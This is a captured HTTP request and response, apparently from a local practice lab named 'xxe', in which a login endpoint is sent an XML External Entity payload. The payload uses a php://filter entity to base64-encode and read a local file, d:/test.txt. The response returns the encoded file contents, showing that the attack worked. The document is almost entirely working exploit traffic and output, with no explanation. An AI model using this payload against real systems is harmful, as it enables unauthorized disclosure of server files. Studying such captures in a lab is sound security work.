 POST /xxe/doLogin.php HTTP/1.1
Host: 192.168.122.1:8081
Content-Length: 200
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://192.168.122.1:8081
Referer: http://192.168.122.1:8081/xxe/index.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE root [<!ENTITY a SYSTEM
"php://filter/convert.base64-encode/resource=d:/test.
txt">]>
<user>
<username>
&a;
</username>
<password>
admin
</password>
</user>
1 HTTP/1.1 200 OK
2 Date: Tue, 14 May 2024 09:03:54 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 62
8
9 <result>
<code>
0
</code>
<msg>
MQ0KMQ0KMQ0KMQ0KPD47
</msg>
</result>